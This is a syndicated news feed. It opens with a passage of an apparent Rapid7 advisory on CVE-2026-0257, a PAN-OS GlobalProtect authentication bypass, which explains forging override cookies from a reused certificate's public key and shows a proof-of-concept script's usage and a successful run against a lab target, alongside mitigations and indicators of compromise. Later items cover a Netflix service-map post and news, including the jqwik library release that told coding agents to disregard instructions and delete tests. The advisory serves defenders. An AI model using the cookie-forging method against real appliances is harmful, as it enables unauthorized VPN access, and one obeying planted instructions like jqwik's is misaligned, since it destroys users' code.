    *(retval_95DD80 *)&text[48] = paloaltonetworks_com_libs_common_DecryptRsaPrivateWithBase64Std(
                                    privateCert,
                                    (string)0LL,
                                    authCookie);
The implication here is that anyone who knows the public key for the certificate used by the authentication override feature to encrypt and decrypt cookies, can successfully forge and encrypt an arbitrary authentication override cookie. The question then becomes, how does an attacker learn the correct public key to use in this attack?
This brings us back to the vendor’s advisory where they state “do not reuse the portal or gateway certificate, and do not share this certificate with other features or users”.
If a GlobalProtect portal or gateway has reused the certificate for encrypting and decrypting cookies with another feature, such as the HTTPS service of the portal or gateway, then a remote unauthenticated attacker can discover the public key for that certificate. In doing so the attacker will be able to successfully forge and encrypt arbitrary authentication override cookies. As these forged cookies will be successfully decrypted server side, they will be trusted and an authentication bypass will be achieved. An attacker can use a valid forged authentication override cookie to login and establish a VPN connection.
In addition to Exposure Command and InsightVM customers being able to assess their exposure with authenticated checks, a publicly available proof-of-concept script to test if an appliance is vulnerable to CVE-2026-0257 has been developed by Rapid7 Labs. The script will retrieve all certificates in the chain for the HTTPS service of either a GlobalProtect portal or gateway. Each certificate in the chain is iterated over and an authentication override cookie is forged using each certificate’s public key. This forged cookie is then tested against the GlobalProtect portal or gateway, and the script reports back if authentication was successful or not.
The usage of the script is shown below.
$ python3 forge_cookie.py --help
usage: forge_cookie.py [-h] --target TARGET [--port PORT] [--user USER] [--domain DOMAIN] [--host-id HOST_ID] [--client-os CLIENT_OS] [--client-ip CLIENT_IP] [--context {gateway,portal,both}] [--verbose]

Forge a GlobalProtect auth override cookie using the public key from TLS (CVE-2026-0257).

options:
  -h, --help            show this help message and exit
  --target TARGET       Target GP portal/gateway IP/hostname
  --port PORT           Target port (default: 443)
  --user USER           Username to forge cookie for (default: admin)
  --domain DOMAIN       Domain for cookie (default: empty)
  --host-id HOST_ID     Host ID for cookie (default: empty)
  --client-os CLIENT_OS
                        Client OS for cookie (default: Windows)
  --client-ip CLIENT_IP
                        Client IP in cookie (default: 0.0.0.0)
  --context {gateway,portal,both}
                        Context to test: gateway, portal, or both (default target)
  --verbose             Print full response
A successful invocation of the script against a vulnerable appliance is shown below. We can see the target’s GlobalProtect gateway accepted a forged authentication override cookie using the second certificate in the chain.
$ python3 forge_cookie.py --target 192.168.86.99 --user haxor
[*] Retrieving certificate chain from 192.168.86.99:443 ...
  Found 2 certificate(s) in chain:
  [0] CN=192.168.86.99 (RSA 2048 bits, CA=False)
  [1] CN=GP-Lab-CA (RSA 2048 bits, CA=True)

[*] Forging cookie for user 'haxor', testing each key

  Trying [0] CN=192.168.86.99
  [-] Failure - Gateway did not accepted the forged cookie
  [-] Failure - Portal did not accepted the forged cookie

  Trying [1] CN=GP-Lab-CA
  [+] Success - Gateway accepted the forged cookie
  Cookie: ng9ygxlaclylNXeSHcakXZPK06Fno0svVirz6RhRtA5mDmOaZyg/KMxUuM5lRvm1Rn1Z6vqaWQQPvQOHzwJnyldOmhUKy+HDMgIYtJ/kk3ypMqmFE7BbmPxnSKxKcQQbNIcxgkrhCwuJKwybuq0aaPVNzN9BSWmh1QmZj7oLjTEo9ExAXrm951mqYhh3+MgBCScaYqP23WzrC+vzqJB74sHoMUuFWIF8/sMYDMpvENOoI4nXAFCaRYSruW9FQQy5VTzNifNWkrYcdzDCXKiP8v4G098/2QoBbVoyHBZwbgHGBsRU3ZeSgoHjrhjxyotIshKVssUs8CRpuG2HlZBM0Q==
We can observe the successful authentication via the management interface, as shown below. The two initial failures correspond to the first certificate being used which was the incorrect certificate.

Figure 1: PAN-OS Management Interface
Mitigation Guidance
According to the Palo Alto Networks advisory, the following product versions are affected by CVE-2026-0257:
|
Product |
Affected |
Unaffected |
|
PAN-OS 12.1 |
< 12.1.4-h6 < 12.1.7 |
>= 12.1.4-h6 >= 12.1.7 |
|
PAN-OS 11.2 |
< 11.2.4-h17 < 11.2.7-h14 < 11.2.10-h7 < 11.2.12 |
>= 11.2.4-h17 >= 11.2.7-h14 >= 11.2.10-h7 >= 11.2.12 |
|
PAN-OS 11.1 |
< 11.1.4-h33 < 11.1.6-h32 < 11.1.7-h6 < 11.1.10-h25 < 11.1.13-h5 < 11.1.15 |
>= 11.1.4-h33 >= 11.1.6-h32 >= 11.1.7-h6 >= 11.1.10-h25 >= 11.1.13-h5 >= 11.1.15 |
|
PAN-OS 10.2 |
< 10.2.7-h34 < 10.2.10-h36 < 10.2.13-h21 < 10.2.16-h7 < 10.2.18-h6 |
>= 10.2.7-h34 >= 10.2.10-h36 >= 10.2.13-h21 >= 10.2.16-h7 >= 10.2.18-h6 |
|
Prisma Access 11.2.0 |
< 11.2.7-h13 |
>= 11.2.7-h13 |
|
Prisma Access 10.2.0 |
< 10.2.10-h36 |
>= 10.2.10-h36 |
Affected products must have the authentication override feature enabled in either the GlobalProtect portal or gateway, and must reuse the authentication override cookie encryption and decryption certificate with another feature in order to be vulnerable. As a mitigation, affected products should either disable the authentication override feature or generate a new certificate to use exclusively for the authentication override feature.
Please refer to the vendor advisory for the latest guidance.
Rapid7 Customers
Managed Detection Response (MDR)
The following detection rules are available for InsightIDR and Managed Detection Response (MDR) customers:
-
Suspicious Authentication – Palo Alto GlobalProtect Cookie Authentication to Local Admin Account
-
Threat Intel (Rapid7 MDR SOC/IR) – VPN Authentication via Spoofed MAC Address
-
Threat Intel (Rapid7 MDR SOC/IR) – Indicator of Compromise Observed
-
Suspicious VPN Authentication – Palo Alto GlobalProtect Login via Default Hostname
-
Suspicious VPN Authentication – Local Account Logon via Generic Non-Human Identity
-
Suspicious VPN Authentication – Local Account
-
Suspicious Authentication – Vultr
-
Suspicious Authentication – Dromatics Systems
Exposure Command, InsightVM, and Nexpose
Exposure Command, InsightVM, and Nexpose customers can assess exposure to CVE-2026-0257 using an authenticated check available since the May 15 content release.
Known Indicators of Compromise
Low-cost hosting providers; frequent origin of sustained threat campaigns.
|
Item |
Description |
|
104.207.144.154 |
Threat actor source IP |
|
146.19.216.119 |
Threat actor source IP |
|
146.19.216.120 |
Threat actor source IP |
|
146.19.216.125 |
Threat actor source IP |
|
DESKTOP-GP01 |
Machinename observed in the GlobalProtect logs alongside Windows authentications first observed on May 21, 2026 |
|
GP-CLIENT |
Machinename observed in the GlobalProtect logs alongside Linux authentications first observed on May 17, 2026 |
|
aa:bb:cc:dd:ee:ff |
Spoofed MAC address observed in both waves of successful exploitation |
[$] A trademark dispute over MeshCore
Post Syndicated from daroc original https://lwn.net/Articles/1070218/
MeshCore is a relatively new project, started in January 2025, that aims
to build a scalable mesh network using low-power long-distance radios. While
many other projects of the same general nature have been tried before, MeshCore
grew quickly because of its more efficient message routing and enthusiastic
community. In early 2026, an early proponent of the project made a sudden shift
that left the rest of the community stunned and embroiled in a trademark dispute.
Why Everyone Hates AI Data Centers
Post Syndicated from The Atlantic original https://www.youtube.com/watch?v=pOEtt8wvVLQ
2026 Ultimate POOL VACUUM Review || Dolphin, Aiper, Beatbot, Ecovacs, MOVA, and More
Post Syndicated from The Hook Up original https://www.youtube.com/watch?v=ecc6FsplkQo
Installing Out-of-the-Box Ubuntu LTS on Xsight Labs E1 64-Core Arm 800G DPU
Post Syndicated from Patrick Kennedy original https://www.servethehome.com/installing-out-of-the-box-ubuntu-lts-on-xsight-labs-e1-64-core-arm-800g-dpu/
We take the Xsight Labs E1 64-core Arm Neoverse N2 DPU with 800Gbps of networking and PCIe Gen5 and install vanilla Ubuntu on it
The post Installing Out-of-the-Box Ubuntu LTS on Xsight Labs E1 64-Core Arm 800G DPU appeared first on ServeTheHome.
[$] A loadable crypto module for FIPS certification
Post Syndicated from jake original https://lwn.net/Articles/1073759/
Many organizations require US Federal Information Processing Standard (FIPS)
certification of the crypto code they are running. The certification
process is lengthy, but the bigger problem is that the way the crypto
subsystem is built into the kernel makes the result unable to be reused
across kernel updates. I have proposed a patch
series that decouples the crypto subsystem into a standalone
loadable module, allowing a certified crypto module to be reused with
multiple kernels and, thus, requiring fewer lengthy recertification delays.
Nesbitt: Protestware for coding agents
Post Syndicated from jzb original https://lwn.net/Articles/1075315/
Andrew Nesbitt has written a blog
post detailing a recent incident with the jqwik library for property-based testing
in Java. On May 25, the 1.10.0 release of jqwik included a change
that attempts to instruct coding agents to disregard previous
instructions and delete jqwik tests and code.
I think this is a new class of supply-chain input worth keeping an eye
on, mostly because of how little of the existing tooling has any
opinion about it. A System.out.print of sixty-eight bytes of plain
ASCII isn’t the kind of thing scanners are looking for, since those
watch for install hooks, network calls, filesystem writes, obfuscated
strings and the like. The jar makes the same syscalls it made in 1.9,
and because the change was committed and released by the legitimate
maintainer through the normal build, it’s clean from a SLSA point of
view too: the provenance is what it should be. Anyone who reads the
diff can see what it does, but a patch bump of a test-scoped
dependency is not where most projects spend their review time.
From Silos to Service Topology: Why Netflix Built a Real-Time Service Map
Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/from-silos-to-service-topology-why-netflix-built-a-real-time-service-map-0165ba13a7bc
By Parth Jain, Rakesh Sukumar, Yingwu Zhao, Renzo Sanchez & Nathan Fisher
How we built a living map of our distributed infrastructure to help engineers understand dependencies, troubleshoot faster, and keep Netflix running smoothly for our members around the world.
The Puzzle with a Thousand Pieces
Picture this: It’s 3am, and an engineer gets paged. One of our critical services is showing elevated error rates. Members trying to watch their favorite films and series are seeing degraded experiences. The clock is ticking.

In a system with thousands of microservices supporting our entertainment experience for members worldwide, answering these questions quickly can mean the difference between a minor blip and a major incident.
We kept hearing variations of this story from engineers across Netflix. The tooling gap was clear: we had plenty of signals, but no unified way to understand how everything connected.
The Three Questions Every Engineer Asks
When troubleshooting distributed systems, engineers fundamentally need to understand relationships:
Which services depend on each other? Not just theoretical dependencies from configuration files or architecture diagrams, but actual runtime connections based on real traffic.
What’s the blast radius? When something breaks or needs to go down for maintenance, what else will be affected? Which teams need to be notified?
Where’s the source? Is my problem caused by an upstream issue, or am I the root cause that’s cascading to others?
Traditional observability tools show fragments of this picture. Metrics show symptoms and performance characteristics. Logs show individual service behavior. Traces show single request flows through the system. But none of them show the complete map of how everything connects — the steady-state topology of dependencies that forms the backbone of our distributed architecture.
For an engineer at 3am, having to mentally stitch together information from multiple tools is slow, error-prone, and stressful. We needed something better: a unified view of service dependencies — a map showing how everything connects — with easy navigation to the detailed signals when you need to dig deeper.
Why This Matters More Than Ever
Netflix runs on thousands of microservices working together to deliver entertainment to our members. When you press play on your favorite series, that single action triggers a cascade of service-to-service calls — authentication, recommendations tailored to your tastes, video encoding selection, playback optimization, and more.
This architecture gives us tremendous flexibility and allows hundreds of engineering teams to innovate independently. But it also creates fundamental observability challenges.
And these challenges were growing. New initiatives like our Live programming and Ads-supported plans require even more sophisticated monitoring and faster troubleshooting. Live events can’t wait for lengthy incident investigations. The scale and real-time nature of these systems demanded better tooling.
We analyzed thousands of support requests from our engineers over a four-year period. The patterns were consistent:
- “What are my upstream and downstream dependencies?”
- “Is this failure in my service, or is something I depend on broken?”
- “Which services will be impacted if I take this down for maintenance?”
- “Why is this service showing as ‘Unknown’ in my metrics?”
- “What changed in my call path recently that could explain this behavior?”
Engineers were asking dependency questions constantly. We needed to provide answers — quickly, accurately, and in real-time.
Building on What We Learned
We didn’t start from scratch. Over the years, we explored various approaches to solving this problem — from evaluating external graph databases and vendor platforms to building internal prototypes with different storage technologies and data models.
Each iteration taught us something valuable:
Real-time matters: Dependency maps that are hours old are useless in dynamic environments where services deploy multiple times per day. We needed near real-time updates.
Scale changes everything: Solutions that work at modest scale hit fundamental walls at Netflix scale. Storage systems that handle thousands of nodes struggle with our service count and traffic volume.
Integration is key: Any solution needs seamless integration with our existing observability ecosystem. Engineers shouldn’t have to learn entirely new tools or leave their existing workflows.
Data quality is critical: Incomplete or incorrect dependency information is worse than no information — it leads to wrong conclusions during incidents.
Multiple perspectives needed: We learned that no single source of dependency information tells the complete story. Network connectivity data lacks application context. Application metrics only cover instrumented services. We needed to combine multiple sources.
These lessons shaped every decision we made in building Service Topology.
What We Needed: A Living Map
We set out to build something specific: a living map of our infrastructure — one that updates in real-time as services deploy, as traffic patterns shift, as new dependencies form and old ones disappear.
The requirements were clear:
Real-time updates, not stale snapshots: In an environment where services deploy continuously, yesterday’s topology map is archaeology, not observability.
Fast queries at scale: When an engineer is troubleshooting at 3am, they can’t wait minutes for a query to return. We needed sub-second response times for traversing the call graph.
Multiple layers: Network-level connectivity doesn’t tell the whole story. We needed to see both the network layer (what’s actually talking to what) and the application layer (which APIs and endpoints are being called).
Rich context, not just connections: Knowing Service A talks to Service B isn’t enough. We needed to overlay health status, availability tiers, business domains, ownership information, and other metadata to make the information actionable.
Visual and programmatic access: Engineers needed a UI for exploration and troubleshooting. But automated systems — resilience frameworks, blast radius calculators, incident response automation — needed programmatic API access.
Our Approach: Three Sources of Truth
Here’s the key insight we arrived at: no single source tells the complete story.

We built Service Topology by using three complementary sources to build separate dependency graphs — one from each perspective — that can be combined into a unified view or explored independently:
Each source creates its own graph that is physically separate — the network layer in one graph database partition, the IPC layer in another partition, and the tracing layer using columnar storage optimized for analytical queries. This physical separation allows each layer to evolve independently and be queried in parallel. When users request a unified view, we execute traversal queries across all layers simultaneously and merge results, achieving sub-second response times even when combining all three layers.
Each source creates its own graph of service relationships:
1. eBPF Network Flows (Network Layer)
We capture network flow records at the kernel level using eBPF technology — information about which services are connecting to which other services over the network. This gives us ground truth about actual network-level communication.
The value: Comprehensive coverage. Every service shows up here because we’re capturing actual network traffic, regardless of whether applications are instrumented. This layer provides topology at both cluster-level (which deployment clusters are communicating) and app-level (which applications are communicating).
The limitation: Network-level information lacks application context. We know Service A connected to Service B’s IP address using a specific protocol, but not which specific API endpoint or path was called (e.g., /api/v1/users vs /api/v1/orders).
2. IPC Metrics (Application Layer)
We collect Inter-Process Communication metrics from our instrumented services. These are the metrics applications emit when they make calls to other services via gRPC, GraphQL, REST, or other protocols.
The value: Rich application context. We can see which specific endpoints were called, error rates, latency distributions, protocol details, and request/response characteristics. This layer provides app-level topology — since IPC metrics are emitted by applications, the natural granularity is application-to-application connections with endpoint details.
The limitation: Only works for instrumented services. If a service doesn’t emit IPC metrics, we won’t see its application-level calls this way.
3. End-to-End Tracing (Request Layer)
We integrate distributed tracing information that follows individual requests as they flow through our system. We aggregate traces to build a unified topology graph, but also allow engineers to overlay individual traces on the topology to see specific request flows.
The value: Shows actual request paths. Not just “Service A can call Service B,” but “Service A did call Service B as part of serving this specific member request.” This captures runtime behavior, including conditional logic and feature flags. Engineers can both see the aggregated pattern and drill into individual traces. We aggregate traces to build topology at both cluster-level and app-level, allowing engineers to view request patterns at the granularity most useful for their investigation.
The limitation: Sampling. We can’t trace every request without impacting performance, so we sample. This is excellent for understanding common flows, but may miss rarely-used code paths in the aggregated view.
Bringing It Together: Multi-Layer Architecture
Here’s what makes this powerful: we build three separate graphs — one from each source — that create different perspectives on service relationships:
- Network graph from eBPF flows: Every connection, regardless of instrumentation
- Application graph from IPC metrics: Rich endpoint and protocol details
- Request graph from tracing: Actual runtime behavior and call paths
Engineers can:
- View each graph independently to focus on a specific perspective (pure network connectivity, application-level calls, or traced request flows)
- Combine them into a unified graph by querying multiple partitions in parallel and merging results — our system returns the union of nodes and edges from all requested layers while preserving each layer’s distinct properties
The unified view is especially powerful because:
- Network flows ensure completeness — we don’t miss anything
- IPC metrics provide application details — we understand the “how” and “what”
- Tracing shows actual behavior — we see real request patterns
Each source compensates for the limitations of the others. The result is a comprehensive, accurate, and contextualized view of service dependencies that can be explored from multiple angles.
From Flows to Graph: How We Built It
Here’s the high-level architecture (we’ll dive deeper into engineering challenges in our next post):

Multi-Region Ingestion: We consume flow logs from Kafka across multiple AWS regions where Netflix operates. This runs continuously, processing millions of flow records as they arrive.
Distributed Processing: We use Apache Pekko Streams (a fork of Akka) to process these flows in a distributed, fault-tolerant pipeline. The system automatically partitions work across our Auto Scaling Groups to handle the volume and provides natural backpressure handling.
Three-Stage Distributed Aggregation: We aggregate network flows through a three-stage pipeline that solves a fundamental challenge: network flow logs only show individual network hops through intermediaries (App A → Load Balancer → App B, or App A → NAT Gateway → App B), not the true application-level connections we need (App A → App B).

Stage 1 performs initial aggregation from Kafka. Stage 2 applies resolution logic — identifying network intermediaries (load balancers, NAT gateways, API gateways, proxies) and combining their incoming and outgoing flows to reconstruct direct application-to-application paths. Stage 3 performs final aggregation with health status integration before graph persistence. This graduated approach also prevents hot spots by distributing load across multiple points even when specific applications or network intermediaries see 100x more traffic than others.
Graph Storage: We persist the topology in Netflix’s graph database, an abstraction layer built on top of our distributed key-value storage infrastructure. This graph database is specifically designed for high-throughput graph operations at our scale, with fast multi-hop traversal capabilities. Each of our three data sources (network flows, IPC metrics, tracing) creates a separate graph that can be queried independently or merged.
gRPC API: We expose the topology through a gRPC service that supports multi-hop traversal, filtering by availability tier and business domain, pagination for large result sets, and sub-second query response times.
The technical details of building this at Netflix scale — handling Kafka lag, managing memory and garbage collection, optimizing distributed processing, debugging reactive streams — deserve their own discussion. We learned a lot, and we’ll share those lessons in our next post.
What Engineers Can Do Now
Today, the service topology map is helping engineers across Netflix:
Visualize Dependencies: See upstream and downstream dependencies for any service, with the ability to filter by availability tier (Tier 0, Tier 1, etc.) and business domain. Choose between the unified view (combining all sources) or individual graph views (network-only, IPC-only, or trace-only) depending on what you’re investigating.
Jump to Detailed Signals: From any service in the topology, quickly navigate to logs, traces, and detailed metrics in their respective tools. No more hunting for the right service name or time window — the topology provides the context and the starting point.
Understand Blast Radius: Before taking a service down for maintenance or making significant changes, see exactly what will be impacted. Identify which teams to notify and what to monitor.
Overlay Health Status: See not just the topology, but which services in the call path are experiencing issues. This is integrated with health status tracking, so you can quickly identify if a problem you’re seeing is actually originating somewhere else.
Query Programmatically: Use our gRPC API to integrate topology information into automated systems. For example, our Platform Modernization Engineering team uses this to verify that critical Live services have proper availability tier classifications throughout their dependency chains.
Investigate Faster: During incidents, quickly identify if a failure is local or if it’s propagating from somewhere else in the call graph. Follow the failure pattern to find the root cause.
Plan Changes Confidently: Understand the impact of proposed architectural changes or service migrations before implementing them.
Time Travel Through Topology: Query what the topology looked like at specific points in the past. Understand what changed in dependencies around the time an issue started, or see how your service’s dependency footprint has evolved over time. This time-travel capability is powered by time-window aggregation — instead of storing every time slice separately, we use layer-specific aggregators that accumulate topology data across windows, allowing us to reconstruct historical views efficiently without exploding storage costs.
The Living Map: Always Current
What makes this truly useful is that it’s a living map. It’s not a static diagram drawn in a design document that goes out of date the moment it’s published. It’s continuously updated based on actual traffic:
- When a new service starts calling an API, it appears in the topology with near real-time freshness
- When a service stops making calls to a dependency, that edge fades from the graph
- When services deploy and their behavior changes, the topology reflects it
- When incidents impact service health, the status overlay updates in real-time
This means engineers can trust what they see. The map reflects reality, not someone’s idea of what the architecture should be.
The Journey Continues
We’re not done. We continue to evolve the system with new capabilities:
Change Event Overlay: We’re working to surface deployment events, configuration changes, and other mutations alongside the topology graph. Correlation becomes easier when you can see both the dependencies and what changed when.
Richer Context: As we expand coverage and integrate more signals, we continue to enrich the topology with additional endpoint-level details, protocol information, and network path context.
And looking further ahead, we’re excited about something bigger: Automated root cause analysis. Imagine an intelligent agent that continuously crawls the topology graph, correlates failures across dependencies, understands historical patterns, and surfaces likely root causes automatically. Service topology provides the knowledge graph foundation that makes this kind of intelligent automation possible.
Why This Matters for Our Members
This might seem like infrastructure — plumbing that our members never see directly. But it matters immensely to their experience.
When engineers can quickly understand dependencies and identify issues, incidents get resolved faster. When we can model blast radius before making changes, we avoid disruptions. When automated systems can query dependency information programmatically, we can build smarter, more resilient systems.
All of this translates to what matters most: our members getting to watch their favorite films and series, seamlessly, whenever they want. Whether it’s a weekend binge of a beloved show, a live sports event, or discovering something new through our recommendations tailored to their tastes — we want it to just work.
What’s Next in This Series
This is the first in a series of posts about building Service Topology at Netflix.
In our next post, we’ll pull back the curtain on the engineering challenges we faced at scale: How do you handle Kafka consumer lag when ingesting millions of flow logs per second? What happens when distributed processing meets garbage collection pauses? How do you debug reactive streams that stall under load? How do you manage hot nodes in a distributed system? We’ll share the real problems we hit in production and the solutions we developed.
In future posts, we’ll explore the lessons we learned that apply to any distributed system at scale, and where we’re heading next with time travel capabilities and Automated root cause analysis.
Acknowledgements
This post was written by Parth Jain.
Service Topology was built by Parth Jain, Rakesh Sukumar, Yingwu Zhao, Renzo Sanchez-Silva, and Nathan Fisher.
Special thanks to the many engineers across Netflix who made this possible — the Observability team who built the broader system, the graph database platform team who provided the storage foundation, and the Platform Modernization Engineering, Live, and Ads teams who provided invaluable feedback and use cases throughout development.
![]()
From Silos to Service Topology: Why Netflix Built a Real-Time Service Map was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Security updates for Friday
Post Syndicated from jzb original https://lwn.net/Articles/1075310/
Security updates have been issued by AlmaLinux (.NET 8.0, .NET 9.0, cockpit, firefox, flatpak, httpd, kernel, and kernel-rt), Debian (kernel, kitty, lemonldap-ng, nagios4, python-flask-httpauth, and roundcube), Fedora (CImg, gmic, haveged, jpegxl, kernel, libpng, mapserver, mingw-qt6-qtsvg, openbao, perl-Sereal, perl-Sereal-Decoder, perl-Sereal-Encoder, and podofo), Mageia (bind, graphicsmagick, microcode, nginx, packages, perl-Catalyst-Plugin-Authentication, perl-HTTP-Daemon, perl-IO-Compress, and thunderbird(-l10n)), SUSE (alloy, apache2, beets, bubblewrap, cups, docker-stable, ffmpeg-4, ffmpeg-7, firefox, google-osconfig-agent, patterns-glibc-hwcaps, podman, samba, thunderbird, trivy, xdg-desktop-portal, and xz), and Ubuntu (apache2, libreoffice, multipart, openjdk-17, openjdk-17-crac, openjdk-21, openjdk-21-crac, openjdk-25, openjdk-25-crac, openjdk-26, openjdk-8, openjdk-lts, php8.1, php8.3, php8.4, php8.5, pyopenssl, python-pip, qtsvg-opensource-src, sed, and vim).